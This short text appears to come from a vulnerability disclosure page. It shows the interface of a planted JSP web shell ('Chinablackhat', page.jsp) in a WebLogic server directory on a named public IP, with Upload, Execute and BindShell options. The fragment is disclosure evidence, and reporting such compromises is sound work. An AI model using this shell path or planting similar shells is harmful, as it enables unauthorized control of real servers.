 218.26.184.146:8888/prt_system/page.jsp?dir=/home/web/Oracle/Middleware/user_projects/domains/base_domain_8888
:: Chinablackhat ::
WebLogic Server 10.3.2.0 Tue Oct 20 12:16:15 PDT 2009 1267925 Oracle WebLogic Server Module Dependencies 10.3 Tue Oct 20 13:57:01 EDT 2009
Linux 2.6.18-371.3.1.el5PAE i386
Server IP: [ 127.0.0.1 ] Your IP: [ 171.111.46.1 ]
[ / home / web / Oracle / Middleware / user_projects / domains / base_domain_8888 / servers / AdminServer / tmp / _WL_user / prt_system / l3k4j6 / war / ]
[ New File ] [ New Folder ] [ Replicate ] [ Upload ] [ BindShell ]
Execute
Filename Filesize Permission Last Modified Action
[ . ] DIR r / w 25-十二月-2015 04:20 Properties | Remove
[ .. ] DIR r / w 25-六月-2015 14:03 Properties | Remove
page.jsp 63.15 kb r / w 25-十二月-2015 04:15 Edit | Download | Remove
www.wooyun.org